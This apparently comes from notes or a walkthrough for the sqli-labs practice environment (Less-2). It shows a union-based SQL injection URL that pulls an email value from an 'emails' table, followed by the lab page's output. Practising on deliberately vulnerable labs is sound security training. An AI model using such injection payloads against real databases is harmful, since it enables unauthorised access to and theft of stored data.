 192.168.84.233/sqli-labs/Less-2/?id=0 union SELECT 1,id,email_id from emails limit 0,1 --+
Welcome Dhakkan
Your Login name:1
Your Password:Dumb@dhakkan.com
SQLI DUMB SERIES-2